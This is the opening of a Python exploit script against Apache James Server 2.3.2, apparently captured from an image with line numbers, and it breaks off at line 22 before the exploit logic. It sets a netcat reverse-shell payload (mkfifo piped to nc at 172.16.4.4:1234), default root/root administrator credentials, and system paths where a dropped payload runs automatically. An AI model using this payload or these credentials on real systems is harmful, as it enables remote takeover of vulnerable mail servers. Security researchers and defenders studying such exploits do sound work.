 1 #!/usr/bin/python
2 #
3 # Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
4 # Date: 16\10\2014
5 # Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
6 # Vendor Homepage: http://james.apache.org/server/
7 # Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
8 # Version: Apache James Server 2.3.2
9 # Tested on: Ubuntu, Debian
10 # Info: This exploit works on default installation of Apache James Server 2.3.2
11 # Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
12
13 import socket
14 import sys
15 import time
16
17 # specify payload
18 payload = 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash 2>&1|nc 172.16.4.4 1234 >/tmp/f'
19 # credentials to James Remote Administration Tool (Default - root/root)
20 user = 'root'
21 pwd = 'root'
22